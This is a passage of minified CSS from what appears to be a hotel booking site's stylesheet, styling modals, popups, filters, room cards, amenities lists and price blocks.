20px}.feedback-a__title{font-size:16px;font-weight:500;line-height:1.5;margin-bottom:14px}.feedback-a__part_1{margin-top:25px}.feedback-a__item{margin-bottom:12px}.feedback-a__item-input{background:#fff;border:1px solid #fff;color:#2b2a29;display:block;font-size:14px;height:32px;line-height:1.5;padding:0 16px;width:100%}.feedback-a__item-input_area{height:84px;padding-bottom:10px;padding-top:10px}.feedback-a__item_submit{margin-bottom:0}.feedback-a__button-submit{padding:14px 20px;width:100%}.feedback-a__result-title{font-size:16px;font-weight:500;margin-bottom:2px}.feedback-a.expanded{background:rgba(228,0,43,.09)}.feedback-a.fade-out{animation:fadeOutFeedback 1s ease forwards}@keyframes fadeOutFeedback{0%{opacity:1}to{display:none;opacity:0}}.show-more-link{color:#2b2a29;display:inline-block;font-size:15px;font-weight:400;line-height:1.46;position:relative}.show-more-link._white,.show-more-link._white:focus,.show-more-link._white:hover{color:#fff}.show-more-link._primary,.show-more-link._primary:focus,.show-more-link._primary:hover{color:#e4002b}.show-more-link:focus,.show-more-link:hover{color:#2b2a29}.link-list{list-style:none;margin:0;padding:0}.link-list__item{margin-bottom:10px}.modal-header{padding-bottom:0}.auth-links{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.auth-links__item{margin-bottom:10px;padding:0 10px}.auth-links__item a{color:inherit;text-decoration:none}.auth-form .check-black{font-size:12px}.modal{color:#2b2a29}.modal-dialog{height:100%;margin-bottom:0;margin-top:0}.modal-content{margin:auto}.modal__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.modal__title-logo{margin-bottom:20px}.modal__title-logo-img{max-height:90px;vertical-align:top;width:110px}.modal__close{background:none;border:none;box-shadow:none;cursor:pointer;float:right;font-size:14px;line-height:1;margin-left:auto;outline:none;padding:5px}.modal__close:focus,.modal__close:hover{opacity:.8}.modal_text-center{text-align:center}.bonuses-list{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.bonuses-list__item{margin-bottom:10px;padding:0 10px;text-align:center}.bonuses-list .icon-rounded{font-size:27px;margin-bottom:10px}.bonuses-list__item-text{color:#2b2a29;font-size:15px;font-weight:400;line-height:1.46}.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{align-items:flex-start;margin-left:auto;margin-right:auto;margin-top:60px;min-height:calc(100vh - 1.75rem - 60px);padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:540px}}@media only screen and (min-width:768px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:720px}}@media only screen and (min-width:1044px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1024px}}@media only screen and (min-width:1240px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1220px}}.auth-menu-modal .modal-dialog:before,.trip-menu-modal .modal-dialog:before{height:calc(100vh - 1.75rem - 60px)}.auth-menu-modal .modal-content,.trip-menu-modal .modal-content{margin-left:auto;max-width:400px}.auth-menu-modal .main__top--menu,.trip-menu-modal .main__top--menu{z-index:10040}.auth-menu-modal .main__top--menu .left,.auth-menu-modal .main__top--menu .right .dropdown,.auth-menu-modal .main__top--menu .right a,.trip-menu-modal .main__top--menu .left,.trip-menu-modal .main__top--menu .right .dropdown,.trip-menu-modal .main__top--menu .right a{opacity:.3}.auth-menu-modal .top__menu--black .top__menu,.trip-menu-modal .top__menu--black .top__menu{background:transparent}.auth-menu-modal .main__top--menu .right .js-auth-menu-modal,.trip-menu-modal .main__top--menu .right .js-trip-menu-modal{opacity:1}.timeout{text-align:center}.timeout__title{color:#2b2a29;font-size:24px;line-height:1.33;margin-bottom:10px}.timeout__text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.timeout__link{-webkit-text-decoration-line:underline;text-decoration-line:underline}.timeout__link,.timeout__link:focus,.timeout__link:hover{color:#2b2a29}.timeout__link:focus,.timeout__link:hover{text-decoration:none}.modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal__btns{text-align:center}.modal__btns-item_cancel{margin-top:18px}.modal__close{color:#2b2a29}.modal_1 .modal__close{position:absolute;right:15px;top:15px}.modal_1 .modal-body{padding:40px 25px}.modal_2{font-size:14px;line-height:1.5}.modal_2 .modal-dialog{max-width:464px}.modal_2 .modal-body{padding:36px 24px 24px}.modal_2 .modal__close{font-size:18px;position:absolute;right:14px;top:10px}.modal_bonus-confirmation{text-align:center}.modal_bonus-confirmation .modal-dialog{max-width:410px}.modal_bonus-confirmation .modal-body{padding:40px 25px}.modal_bonus-confirmation .modal__picture{margin:10px 0 30px}.modal_bonus-confirmation .modal__picture-icon{color:#04b05d;font-size:22px;vertical-align:top}.modal_bonus-confirmation .modal__miles-amount{color:#e4002b}.modal_bonus-confirmation .modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal_bonus-confirmation .modal__btns{text-align:center}.modal_bonus-confirmation .modal__btns-item_cancel{margin-top:18px}.modal_video .modal__close{background:hsla(0,0%,100%,.8);padding:5px;position:absolute;right:0;top:0}.modal_video .modal-body{padding:0}.modal_video .modal-dialog{max-width:800px}.modal-open,.modal-open .modal{padding-right:0!important}.theme-noLayout .modal-dialog{align-items:flex-start;margin:0 auto;padding:20px 0}.theme-noLayout .modal-content{margin:0 auto}@media only screen and (max-width:767.98px){.modal-dialog{margin:0}}@media only screen and (max-width:767.98px) and (max-width:767.98px){.modal_2 .modal-body{padding-left:15px;padding-right:15px}}.popup-a__data{bottom:0;bottom:min(65px,7%);color:#646464;font-size:14px;left:0;line-height:1.3;opacity:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:528px;z-index:1030}.popup-a__data.shown{left:45px;opacity:1;transform:translate(0)}.popup-a__data-inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.2);position:relative}.popup-a__grid_1{display:flex;flex-grow:1}.popup-a__grid_1 .popup-a__grid-item{flex-grow:0}.popup-a__grid_1 .popup-a__grid-item_1{display:flex;transition:width .3s ease;width:166px}.popup-a__grid_1 .popup-a__grid-item_2{border-left:0;display:flex;flex-direction:column;padding:20px;width:362px}.popup-a__grid_1 .popup-a__grid-item_2-wide{width:100%}.popup-a__picture{align-items:center;background-position:50% 50%;background-size:cover;display:flex;justify-content:center;min-height:200px;position:relative;width:100%}.popup-a__picture-overlay{background:rgba(43,42,41,.5);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__picture-logo{max-width:118px;position:relative}.popup-a__picture-logo-img{display:block;width:100%}.popup-a__title{color:#3d3d3d;font-size:16px;font-weight:600;margin-bottom:8px}.popup-a__remark{color:#a8a8a8;font-size:10px;margin-top:12px}.popup-a__hotel{margin-top:8px}.popup-a__hotel-title{color:#e4002b;font-weight:700}.popup-a__tariff-features{align-items:center;display:flex;flex-wrap:wrap;gap:8px 8px;margin:12px 0 0}.popup-a__tariff-features-item{display:flex;font-size:16px;position:relative}.popup-a__tariff-features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__button{margin-top:auto;padding-top:22px}.popup-a__button-close{color:rgba(0,0,0,.4);font-size:14px;position:absolute;right:12px;top:12px}.popup-a__button-close:hover{color:#000}.popup-a__button-close-icon{display:block}.popup-a__overlay{background:rgba(0,0,0,.8);height:100%;left:0;top:0;width:100%;z-index:1000}.popup-a__overlay,.popup-a__overlay-button-close{opacity:0;position:fixed;transition:all .4s ease;visibility:hidden}.popup-a__overlay-button-close{color:#fff;font-size:16px;right:15px;top:15px;z-index:1050}.popup-a__overlay-button-close-icon{display:block}.popup-a__overlay-button-close.shown{opacity:1;visibility:visible}.popup-a__overlay-button-close:hover{color:#fff}.popup-a__overlay.shown{opacity:1;visibility:visible}.popup-a__swiper{overflow:hidden;position:relative;z-index:auto}.popup-a__swiper-list{z-index:auto}.popup-a__swiper-slide{display:flex;flex-direction:column;height:auto}.popup-a__swiper .swiper-button{background:hsla(0,0%,100%,.6);border-radius:50%;color:rgba(0,0,0,.4);font-size:18px;height:30px;margin-top:-15px;top:50%;width:30px}.popup-a__swiper .swiper-button:after{font-size:inherit;position:relative}.popup-a__swiper .swiper-button-prev{left:5px}.popup-a__swiper .swiper-button-prev:after{left:-1px}.popup-a__swiper .swiper-button-next{right:5px}.popup-a__swiper .swiper-button-next:after{left:1px}.popup-a__swiper .swiper-button:hover{color:#000}.popup-a__swiper .swiper-button-lock{display:none}.popup-a__swiper .swiper-button-disabled{visibility:hidden}.popup-a__swiper .swiper-pagination{bottom:8px;display:flex;gap:4px 8px;padding-left:153px;transition:padding .3s ease}.popup-a__swiper .swiper-pagination-bullet{background:#000;border-radius:50%;height:6px;margin:0;opacity:.2;width:6px}.popup-a__swiper .swiper-pagination-bullet:after,.popup-a__swiper .swiper-pagination-bullet:before{display:none}.popup-a__swiper .swiper-pagination-bullet-active{opacity:1}.popup-a__swiper .swiper-pagination-lock{display:none}.popup-a__swiper:has(.swiper-slide-active .popup-a__grid-item_2-wide) .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:16px;left:auto;right:0;transform:translate(100%);width:auto}.popup-a_booking .popup-a__data.shown{right:45px;transform:translate(0)}.popup-a_booking .popup-a__picture{min-height:268px}.popup-a_booking .popup-a__button-link{padding-left:22px;padding-right:22px}@media only screen and (min-width:1044px){.popup-a_booking .popup-a__data:hover .popup-a__grid_1 .popup-a__grid-item_1{width:400px}}@media only screen and (max-width:1239.98px){.popup-a__data{bottom:30px}.popup-a__data.shown{left:30px}.popup-a_booking .popup-a__data{font-size:14px}.popup-a_booking .popup-a__data.shown{left:auto;right:30px}}@media only screen and (max-width:1043.98px){.popup-a__title{font-size:14px}.popup-a__data{bottom:20px;font-size:13px;width:470px}.popup-a__data.shown{left:20px}.popup-a__grid_1 .popup-a__grid-item_1{width:150px}.popup-a__grid_1 .popup-a__grid-item_2{width:320px}.popup-a_booking .popup-a__data{font-size:13px}.popup-a_booking .popup-a__data.shown{left:auto;right:20px}.popup-a_booking .popup-a__picture{min-height:240px}}@media only screen and (max-width:575.98px){.popup-a__data{bottom:0;width:100%}.popup-a__data.shown{left:0}.popup-a__grid_1{display:flex}.popup-a__grid_1 .popup-a__grid-item_1{display:none}.popup-a__grid_1 .popup-a__grid-item_2{padding:15px 20px 20px;width:100%}.popup-a__title{margin-bottom:4px}.popup-a__remark{margin-top:8px}.popup-a__button-link{display:block}.popup-a__overlay-button-close{right:10px;top:10px}.popup-a__swiper .swiper-button{background:none;display:none;font-size:16px;height:1em;margin-top:-.5em;width:1em}.popup-a__swiper .swiper-button-prev{left:2px}.popup-a__swiper .swiper-button-prev:after{left:0}.popup-a__swiper .swiper-button-next{right:2px}.popup-a__swiper .swiper-button-next:after{left:0}.popup-a__swiper .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:14px;transform:translate(-100%);width:100%}.popup-a_booking .popup-a__data.shown{left:0;right:auto;transform:translate(0)}}.popup-b{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1311}.popup-b__data{max-width:1060px;padding:20px 30px;position:relative;width:100%}.popup-b__data-inner{box-shadow:0 2px 15px rgba(0,0,0,.2)}.popup-b__picture{border:0;border-radius:0;display:block;padding:0}.popup-b__picture picture{display:block}.popup-b__picture-img{display:block;max-width:100%}.popup-b__picture:focus{outline:none}.popup-b__button-close{background:none;color:#fff;display:flex;font-size:16px;position:absolute;right:6px;top:0}.popup-b__button-close:hover{color:#fff;opacity:.7}.popup-b__overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.popup-b.shown{opacity:1;visibility:visible}@media only screen and (max-width:1043.98px){.popup-b__data{padding:0}.popup-b__button-close{background:rgba(0,0,0,.6);font-size:12px;padding:6px;right:0}}.popup-c{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1315}.popup-c__data{background:#fff;margin:auto 0;max-height:100%;max-width:480px;overflow:auto;position:relative;width:100%}.popup-c__bg_1{background-position:50% 50%;background-repeat:no-repeat;background-size:100% auto;height:100%;left:0;position:absolute;top:0;transform:scale(.2);transition:transform 1.4s ease;width:100%}.popup-c__bg_1.animated{transform:scale(1.1)}.popup-c__picture-img{display:block;height:auto;width:100%}.popup-c__part_2{padding:32px}.popup-c__title{font-weight:700;margin-bottom:15px}.popup-c__title-sub{font-size:20px;font-weight:400;margin-bottom:15px}.popup-c__title-img{margin-left:10px;position:relative;top:3px;vertical-align:top}.popup-c__text{color:#929292;font-size:16px;line-height:1.3;padding-top:5px}.popup-c__button{margin-top:32px}.popup-c__button-link{display:block;width:100%}.popup-c__button-close{background:none;border:0;color:#fff;font-size:16px;padding:0;position:absolute;right:20px;top:20px}.popup-c__button-close-icon{display:block}.popup-c__button-close:hover{color:#fff;opacity:.7}.popup-c__overlay{background:rgba(43,42,41,.7);height:100%;left:0;position:absolute;top:0;width:100%}.popup-c_1 .popup-c__data{padding:36px 24px 24px}.popup-c_1 .popup-c__button-close{color:#2b2a29}.popup-c_1 .popup-c__button-close:hover{color:#2b2a29;opacity:.7}.popup-c.shown{opacity:1;visibility:visible}.theme-noLayout .popup-c{align-items:flex-start}.theme-noLayout .popup-c__data{margin:0}@media only screen and (max-width:767.98px){.popup-c__part_2{padding:25px 22px}.popup-c_1 .popup-c__data{padding-left:15px;padding-right:15px}}@media only screen and (max-width:575.98px){.popup-c__bg_1{background-size:800px auto}}.filter-wr_citypage{padding-top:100px}.filter{margin-bottom:50px}.filter,.filter__panel{display:flex;justify-content:space-between;width:100%}.filter__panel{background:#f3f3f3;border-bottom:1px solid hsla(0,0%,67%,.5);padding:0 160px 0 25px}.filter__panel input{background:none;border:none;height:100%;padding:10px 15px}.filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;display:flex;font-size:15px;padding:13px 50px;transition:.3s linear;white-space:nowrap}.filter__btn:hover{background:#c51f28}.filter-a__title{font-size:16px;margin-bottom:22px}.filter-a__tags{display:flex;flex-wrap:wrap;margin-left:-4px}.filter-a__tags-item{margin:0 0 4px 4px}.filter-b__list{align-items:flex-end;display:flex;gap:20px 20px}.filter-b__caption{margin-bottom:8px}.filter-b__item{flex-grow:1}.filter-b__item_date{max-width:40%}.filter-b__date{display:flex;gap:20px 20px}.filter-b__date-item{flex-grow:1}.filter-b__date .react-datepicker-wrapper{display:block}.filter-b__input-text{height:40px;width:100%}.filter-b__button{white-space:nowrap}.filter-b__button-link{height:40px;padding:4px 20px}.filter-b__button_apply{margin-left:auto}.filter-b_margin-1{margin-bottom:30px}.rooms__section{padding:80px 0 0}.rooms__section .header{width:100%}@media only screen and (min-width:1044px){.rooms__section .header{text-align:center}}.rooms__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:52px}@media only screen and (max-width:1043.98px){.rooms__section .header h2{font-size:44px}}.linear__room{background:#bbb;height:1px;margin:70px 0 30px;width:100%}@media only screen and (max-width:1239.98px){.linear__room{margin:30px 0}}.list__travel{background:#f3f3f3;padding:20px 0}@media only screen and (min-width:1044px){.list__travel{padding:40px 0}}.list__travel .travel__wrap{display:flex;justify-content:space-between;margin:0 -5px;overflow-x:auto;width:100%}.list__travel .travel__wrap .item__wrap{align-items:center;display:flex;justify-content:center;padding:10px 5px}.list__travel .travel__wrap .item__wrap img{height:50px}@media only screen and (min-width:1044px){.list__travel .travel__wrap .item__wrap img{height:70px}}.room__description .description__room{color:#2b2a29;font-size:15px;line-height:22px;margin:5px 0 10px}@media only screen and (max-width:1043.98px){.room__description .description__room{color:#aaa;margin:0}}.room__description .icon__wrap{align-items:center;display:flex;margin-bottom:5px}.room__description .icon__wrap .number{display:flex;font-size:24px;font-weight:300;margin-right:6px}.room__description .icon__wrap .number .square{color:#656361}.room__description .icon__wrap .number .square sup{font-size:65%}.room__description .text__wrap{flex-basis:0;flex-grow:1;max-width:100%}.room__description .text__wrap .text{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;text-align:left}.room__description .description{font-size:18px}.room__description .description p{color:#000;font-weight:300;line-height:24px}.people-number{align-items:flex-end;color:#aaa;display:flex;margin-left:12px;position:relative}.people-number [class*=icon]{background-position:-15px 0;font-size:17px;line-height:1;margin-right:3px}.people-number [class*=icon]._small{font-size:13px;margin-left:3px}.people-number [class*=icon]._plus{font-size:12px}.people-number .item{height:19px;width:19px}.people-number .item.big{background:url([data-uri])}.people-number .item.small{background:url([data-uri]);height:15px;margin-top:4px;width:15px}.room-luxe{margin-bottom:20px;width:100%}.room-luxe,.room-luxe__icon{align-items:center;display:flex}.room-luxe__icon{background:#2b2a29;border-radius:50%;color:#fff;flex-basis:44px;font-size:20px;height:44px;justify-content:center;margin-right:10px;max-width:44px;min-width:44px}.room-luxe__text{color:#2b2a29;font-size:14px;line-height:1.42}.room__main--item{display:flex;flex-direction:column;height:100%}.room__main--item .room__part_1{margin-bottom:20px}.room__main--item .room__hotel-title{font-size:16px}.room__main--item .room__hotel-title-link{text-decoration:underline}.room__main--item .room__subway{font-size:16px;padding-left:28px;position:relative}.room__main--item .room__subway-icon{color:#ff0013;left:0;position:absolute;top:.3em}.room__main--wrap{flex:1 0 auto}.amenities .header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__button-toggle{margin-top:10px}.amenities__button-toggle-link{font-size:16px;line-height:1.3}.amenities__button-toggle-link:hover{color:#90171e}.amenities__button-toggle-text{display:inline}.amenities__button-toggle-text:first-child{display:none}@media only screen and (max-width:1043.98px){.column__amenties{overflow-x:auto;white-space:nowrap}}@media only screen and (min-width:1044px){.column__amenties{display:flex;justify-content:space-between}}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities{display:inline-block}.column__amenties .list__amenities .item{display:inline-block;padding-right:20px;text-align:center;vertical-align:top;white-space:normal;width:140px}}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item{align-items:center;display:flex;padding:5px 0}}.column__amenties .list__amenities .item .btn-tooltip{font-size:20px;margin-left:10px}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities .item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.column__amenties .list__amenities .item .btn-tooltip .btn-tooltip__icon-svg{display:none}}.column__amenties .list__amenities .item .img{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:26px;justify-content:center;margin-bottom:5px;width:26px}.column__amenties .list__amenities .item span{display:block;font-size:15px;line-height:22px}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item span{padding:0 0 0 10px}}.column__amenties .list__amenities .item_disabled{color:#818181}@media only screen and (min-width:1044px){.amenities_reduced .list__amenities .item:nth-child(n+5){display:none}}.amenities_reduced .amenities__button-toggle{display:block}.amenities_reduced .amenities__button-toggle-text{display:none}.amenities_reduced .amenities__button-toggle-text:first-child{display:inline}@media only screen and (max-width:1043.98px){.amenities_reduced .amenities__button-toggle{display:none}}.rooms__block{display:flex;flex-wrap:wrap}.rooms__block .wrap{display:flex}.rooms__block .price{flex:1 0 auto}.rooms__block .price .header{text-align:left}.rooms__block .price .header .euro{font-size:44px;font-weight:300}.rooms__block .price .header .number{color:#2b2a29;font-size:44px;font-weight:300;line-height:48px}.rooms__block .btn__check,.rooms__block .price .header .experlt{font-size:15px;line-height:22px}.rooms__block .btn__check{background:#2b2a29;color:#fff;display:inline-block;padding:14px 50px;text-align:center;transition:all .3s;white-space:nowrap;width:100%}.rooms__block .btn__check:hover{background:#141211;text-decoration:none}.rooms__block .btn__check .arrow{background:url([data-uri]);display:inline-block;height:12px;margin-left:5px;width:13px}.rooms__block .members{display:flex;flex-direction:column;padding:44px 0 0 14px}@media only screen and (max-width:575.98px){.rooms__block .members{align-items:center;flex-direction:row;padding:5px 0 0;width:100%}}.rooms__block .members .price{display:flex}@media only screen and (max-width:767.98px){.rooms__block .members .price{flex:0 0 auto;margin-right:10px}}.rooms__block .members .price span{color:#e4002b;font-size:24px;line-height:32px}.rooms__block .members .text{color:#2b2a29;text-decoration:underline}.rooms__block .members .text span{display:block}@media only screen and (max-width:575.98px){.rooms__block .members .text span{display:inline}}.slider__bg{height:100%;width:100%}.demo{height:100%}.demo [data-thumb] .active{border:10px solid red}.demo .div{width:100%}.demo .div .slider__bg:before{background:linear-gradient(180deg,rgba(43,42,41,0) 80.77%,#141414);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.demo .div .slider__bg .img{border:none}.demo ul{list-style:none outside none;margin-bottom:0;padding-left:0}.demo li{cursor:pointer;display:block;float:left;margin-right:6px}.demo img{border:none;display:block;height:auto;width:100%}.demo .lSGallery{bottom:60px;position:absolute;z-index:1}.wrap__more--rooms{display:flex;justify-content:center;padding:0 0 50px;width:100%}@media only screen and (min-width:1044px){.wrap__more--rooms{padding:20px 0 150px}}.btn_more-rooms{min-width:195px}@media only screen and (max-width:1043.98px){.btn_more-rooms{min-width:150px}}.btn_more-rooms:hover{color:#2b2a29;text-decoration:none}.btn_more-rooms .arrow__bottom{background:url([data-uri]);display:inline-block;height:13px;margin-left:10px;width:12px}.rooms-list{margin-bottom:80px}.rooms-list__item:not(:last-of-type){border-bottom:1px solid hsla(0,0%,67%,.3);margin-bottom:30px;padding-bottom:40px}@media only screen and (min-width:1044px){.rooms-list__item:not(:last-of-type){padding-bottom:70px}}.room__col{margin-bottom:20px}@media only screen and (min-width:1044px){.room__col{margin-bottom:0}}@media only screen and (max-width:1239.98px){.room__col .thumbs-gallery-container{margin-bottom:0}}.room__description{margin-bottom:20px}.room__header{align-items:center;display:flex;flex-wrap:wrap;width:100%}@media only screen and (max-width:767.98px){.room__header{flex-wrap:nowrap}.room__header .icon__wrap{line-height:1.33;margin-left:auto;padding-left:15px}}.room__header-text{flex:1 0 auto;font-size:24px;font-weight:300;line-height:1.33;margin-bottom:5px;max-width:100%}@media only screen and (min-width:1044px){.room__header-text{font-size:30px}}@media only screen and (max-width:767.98px){.room__header-text{flex-grow:0;flex-shrink:1}}.room__sold-out{color:#e4002b;font-size:44px;font-weight:400;line-height:1}@media only screen and (max-width:767.98px){.room__button-more-link{display:block}}.amenities__header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__footer{padding-top:10px}@media only screen and (max-width:1239.98px){.amenities__footer{display:none}}.room-price{flex-basis:0;flex-grow:1;max-width:100%}.room-price__header{text-align:left}.room-price__experlt{font-size:15px;line-height:22px}.room-price__euro,.room-price__number{font-size:36px;font-weight:300}.room-price__number{color:#2b2a29;line-height:1}.room-members{display:flex;flex-direction:column;padding:30px 0 0 7px}.room-members__price{display:flex}.room-members__price span{color:#e4002b;font-size:24px;line-height:32px}.room-members__text{color:#2b2a29;text-decoration:underline}.room-members__text span{display:block}.room-location__map{height:300px;margin-bottom:20px;width:100%}.room-location__info{display:flex;font-size:18px;font-weight:300;line-height:1.33}.room-location__icon{background:#f3f3f3;border-radius:13px;flex-basis:26px;height:26px;margin-right:10px;padding:4px;width:26px}.reservation__rooms-list_selected .room:not(.room_selected){color:#aaa}.reservation__rooms-list_selected .room:not(.room_selected) .amenities .header,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item .icon-rounded,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item span,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .description p,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .icon__wrap .number .square,.reservation__rooms-list_selected .room:not(.room_selected) .show-more-link{color:inherit}.reservation__rooms-list_selected .room:not(.room_selected) .thumbs-gallery-container{filter:grayscale(1);opacity:.5}.room-a__part_1{border:1px solid #dedede}.room-a__part_2{max-height:0;overflow:hidden}.room-a__grid_1{display:flex}.room-a__grid_1>.room-a__grid-item{flex-grow:0}.room-a__grid_1>.room-a__grid-item_1{display:flex;flex-direction:column;width:32%}.room-a__grid_1>.room-a__grid-item_2{display:flex;flex-direction:column;padding:22px 23px 23px;width:68%}.room-a__grid_2{display:flex;flex-grow:1}.room-a__grid_2>.room-a__grid-item{flex-grow:0}.room-a__grid_2>.room-a__grid-item_1{display:flex;flex-direction:column;width:67%}.room-a__grid_2>.room-a__grid-item_2{display:flex;flex-direction:column;text-align:right;width:33%}.room-a__grid_3{display:flex;justify-content:space-between;margin:0 0 12px -20px}.room-a__grid_3>.room-a__grid-item{padding-left:20px}.room-a__title{font-size:24px;font-weight:600;line-height:1.2;margin-bottom:12px}.room-a__params{align-items:center;color:#656361;display:flex;flex-wrap:wrap;font-size:18px;margin-left:-12px}.room-a__params-item{margin-left:12px}.room-a__params-item_square sup{font-size:60%}.room-a__params-item_people{color:#aaa;display:flex;flex-wrap:wrap;font-size:12px}.room-a__params-item_people .room-a__params-item-icon{display:block;margin-right:2px}.room-a__description{color:#656361;font-size:14px;line-height:1.5;margin-bottom:10px;max-width:355px}.room-a__features{align-items:center;display:flex;flex-wrap:wrap;margin:auto 0 0 -6px;min-height:48px}.room-a__features-item{margin:3px 0 3px 6px;position:relative}.room-a__features-item .btn-tooltip{cursor:default;height:100%;left:0;position:absolute;top:0;width:100%}.room-a__price{font-size:28px;line-height:1.2}.room-a__price_old{color:#656361;font-size:24px;margin-bottom:10px;text-decoration:line-through;-webkit-text-decoration-color:rgba(101,99,97,.6);text-decoration-color:rgba(101,99,97,.6)}.room-a__params-selected{color:#656361;font-size:16px;margin-bottom:2px}.room-a__rest{font-size:12px;font-weight:600}.room-a__rest_few{color:#c13634}.room-a__button-select-outer{margin-top:auto;padding-top:25px}.room-a__button-select{padding:12px 18px}.room-a__button-select-text{display:none}.room-a__button-select-text:first-child{display:block}.room-a__rates-head{background:#f5f5f5;border:1px solid #dedede;padding:10px 23px}.room-a__rates-title{color:#656361;font-size:16px}.room-a__picture{background-position:50% 50%;background-size:cover;display:flex;flex-grow:1;padding-bottom:100%;position:relative}.room-a__picture-list{display:block;position:static}.room-a__picture-item{background-position:50% 50%;background-size:cover;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.room-a__picture-item.active{opacity:1;z-index:1}.room-a__picture-areas{display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.room-a__picture-area{cursor:pointer}.room-a__picture .owl-dots{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.room-a__picture .owl-dots .owl-dot{background:none!important;flex-grow:0;font-size:6px;height:auto;margin:0 4px;opacity:.3;padding:4px!important;width:auto;z-index:2}.room-a__picture .owl-dots .owl-dot:before{display:none}.room-a__picture .owl-dots .owl-dot span{background:#2b2a29;border-radius:50%;display:block;height:1em;width:1em}.room-a__picture .owl-dots .owl-dot:hover{opacity:1}.room-a__picture .owl-dots .owl-dot:focus{outline:none}.room-a__picture .owl-dots .owl-dot.active{background:none!important;height:auto;margin-top:0;opacity:1}.room-a__picture_carousel{padding-bottom:0}.room-a__picture_carousel .room-a__picture-list{display:flex;position:relative}.room-a__picture_carousel .room-a__picture-list .owl-stage,.room-a__picture_carousel .room-a__picture-list .owl-stage-outer{display:flex}.room-a__picture_carousel .room-a__picture-list .owl-item{flex-grow:0;flex-shrink:0}.room-a__picture_carousel .room-a__picture-item{display:none;opacity:1;padding-bottom:100%;position:relative}.room-a__picture_carousel .room-a__picture-item:first-child{display:block}.room-a__picture_carousel .room-a__picture-dots{display:none!important}.room-a__picture_carousel .room-a__picture-areas{display:none}.room-a .thumbs-gallery-container{flex-grow:1;height:auto!important;margin-bottom:0;padding-bottom:78.43%;position:relative}.room-a .thumbs-gallery-container .gallery-top{padding-bottom:0;position:absolute}.room-a .thumbs-gallery-container:before{display:none}.room-a .thumbs-gallery-container [class*=swiper-button]{height:40px;margin-top:-20px}.room-a .thumbs-gallery-container [class*=swiper-button]:after{font-size:24px}.room-a .reservation__rooms-nearest-dates{margin-top:16px}.room-a .sorting__table--item{border-color:#dedede;margin:-1px 0 0}.room-a .sorting__table--item .wrap__summars-main{padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .sorting__table--item .wrap__summars-main{padding-left:19px;padding-right:19px}}.room-a .wrap__booking-room-list{background:rgba(0,0,0,.03);padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .wrap__booking-room-list{padding-left:19px;padding-right:19px}}.room-a_selected .room-a__part_2{margin-top:-1px;max-height:none;overflow:visible}.room-a_selected .room-a__button-select{background:#fbe9ea;color:#e03934}.room-a_selected .room-a__button-select:hover{background:#c13634;color:#fff}.room-a_selected .room-a__button-select-text{display:block}.room-a_selected .room-a__button-select-text:first-child{display:none}@media only screen and (max-width:1043.98px){.room-a__grid_1{display:block}.room-a__grid_1>.room-a__grid-item{width:auto}.room-a__picture-item{padding-bottom:100%}}@media only screen and (max-width:575.98px){.room-a__grid_1>.room-a__grid-item_2{padding:15px 19px 19px}.room-a__grid_2{display:block}.room-a__grid_2>.room-a__grid-item{width:auto}.room-a__grid_2>.room-a__grid-item_2{text-align:left}.room-a__grid_3{display:block;margin:0 0 12px}.room-a__grid_3>.room-a__grid-item{padding-left:0}.room-a__features{min-height:0;padding:6px 0}.room-a__button-select-outer{padding-top:15px}.room-a__button-select{width:100%}}.room-b__part_1{color:#fff;font-size:15px;margin-bottom:20px;position:relative}.room-b__part_3{padding:26px 150px 0 32px;top:0}.room-b__part_3,.room-b__part_4{left:0;position:absolute;width:100%}.room-b__part_4{bottom:0;padding:0 150px 26px 32px}.room-b__part_5{align-items:center;display:flex;flex-wrap:wrap;gap:0 